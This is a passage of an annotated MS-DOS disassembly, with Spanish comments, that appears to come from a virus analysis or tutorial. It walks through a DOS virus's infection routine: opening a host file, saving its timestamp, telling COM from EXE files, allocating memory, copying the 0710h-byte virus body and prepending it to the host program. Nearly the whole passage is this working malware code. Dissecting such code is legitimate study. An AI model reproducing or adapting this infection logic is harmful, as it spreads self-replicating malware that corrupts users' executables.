 ;modo de lectura escritura.
31AE:045E 7224 JB 0484
31AE:0460 2E CS:
31AE:0461 A37000 MOV [0070],AX ;Guardar handle
31AE:0464 8CC8 MOV AX,CS
31AE:0466 8ED8 MOV DS,AX
31AE:0468 8EC0 MOV ES,AX
31AE:046A 8B1E7000 MOV BX,[0070] ;Buscar fecha y hora
31AE:046E B80057 MOV AX,5700 ;del archivo.
31AE:0471 CD21 INT 21
31AE:0473 89167400 MOV [0074],DX ;Guardar fecha.
31AE:0477 890E7600 MOV [0076],CX ;Guardar hora.
31AE:047B B80042 MOV AX,4200 ;Poner el apuntador del archivo
31AE:047E 33C9 XOR CX,CX ;al comienzo de este.
31AE:0480 8BD1 MOV DX,CX
31AE:0482 CD21 INT 21
31AE:0484 723D JB 04C3
31AE:0486 803E4E0000 CMP BYTE PTR [004E],00;Ver si COM.
31AE:048B 7403 JZ 0490 ;Si COM saltar.
31AE:048D EB57 JMP 04E6 ;Es EXE.
;rutina par infectar programas COM
31AE:048F 90 NOP
31AE:0490 BB0010 MOV BX,1000 ;Pedir al sistema
31AE:0493 B448 MOV AH,48 ;un bloque de
31AE:0495 CD21 INT 21 ;memoria,
;la direccion segmento
;del bloque pedido, es
;devuelta en AX.
31AE:0497 730B JNB 04A4
31AE:0499 B43E MOV AH,3E ;Cerrar el archivo
31AE:049B 8B1E7000 MOV BX,[0070] ;cuya etiqueta esta
31AE:049F CD21 INT 21 ;guardada en [0070].
31AE:04A1 E94301 JMP 05E7
31AE:04A4 FF068F00 INC WORD PTR [008F] ;Poner bandera indicadora de
;que se ha pedido memoria.
31AE:04A8 8EC0 MOV ES,AX ;Direccion segmento del bloque
;pedido en ES.
31AE:04AA 33F6 XOR SI,SI ;SI a cero.
31AE:04AC 8BFE MOV DI,SI ;DI a cero.
31AE:04AE B91007 MOV CX,0710 ;CX con el tamaqo del virus
31AE:04B1 F3 REPZ ;Colocar el codigo del virus
31AE:04B2 A4 MOVSB ;en el bloque pedidido.
31AE:04B3 8BD7 MOV DX,DI ;DI tiene ahora el valor 0710h
31AE:04B5 8B0E1100 MOV CX,[0011] ;Tama$o del archivo ejecutable.
31AE:04B9 8B1E7000 MOV BX,[0070] ;Etiqueta del archivo
;ejecutable.
31AE:04BD 06 PUSH ES ;Copiar el archivo ejecutable
31AE:04BE 1F POP DS ;a continuacion del codigo del
31AE:04BF B43F MOV AH,3F ;codigo del virus.
31AE:04C1 CD21 INT 21
31AE:04C3 721C JB 04E1
31AE:04C5 03F9 ADD DI,CX ;
31AE:04C7 33C9 XOR CX,CX ;Poner el apuntador
31AE:04C9 8BD1 MOV DX,CX ;al principio del archivo.
31AE:04CB B80042 MOV AX,4200
31AE:04CE CD21 INT 21